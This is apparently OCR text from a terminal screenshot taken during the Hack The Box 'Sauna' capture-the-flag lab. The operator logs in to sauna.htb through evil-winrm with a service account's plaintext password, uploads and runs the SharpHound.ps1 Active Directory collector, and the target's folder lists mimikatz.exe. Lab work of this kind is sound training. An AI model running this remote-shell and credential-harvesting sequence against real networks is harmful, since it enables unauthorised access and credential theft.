 root@kal-el: ~/BloodHound/Ingestors
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ...und/Ingestors root@kal-el: ...und-linux-x64 root@kal-el: ~/BloodHound
root@kal-el:/media/sf_shared/sauna# cd
root@kal-el:~# cd BloodHound/
root@kal-el:~/BloodHound# ls
appveyor.yml BloodHound-linux-armv7l dist Ingestors main.js package-lock.json server.js webpack.config.production.js
BloodHoundExampleDB.db BloodHound-linux-x64 docs LICENSE-3RD-PARTY.md node_modules README.md src
BloodHound-linux-arm64 deploy.sh index.html LICENSE.md package.json renderer.js webpack.config.development.js
root@kal-el:~/BloodHound# cd Ingestors/
root@kal-el:~/BloodHound/Ingestors# ls
DebugBuilds SharpHound.exe SharpHound.ps1
root@kal-el:~/BloodHound/Ingestors# evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i sauna.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /root/BloodHound/Ingestors/SharpHound.ps1
Info: Uploading /root/BloodHound/Ingestors/SharpHound.ps1 to C:\Users\svc_loanmgr\Documents\SharpHound.ps1
Data: 1297860 bytes of 1297860 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2020 4:57 PM 1263880 mimikatz.exe
-a---- 7/16/2020 4:59 PM 973397 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> . .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
VBox_GAs_5
.2.34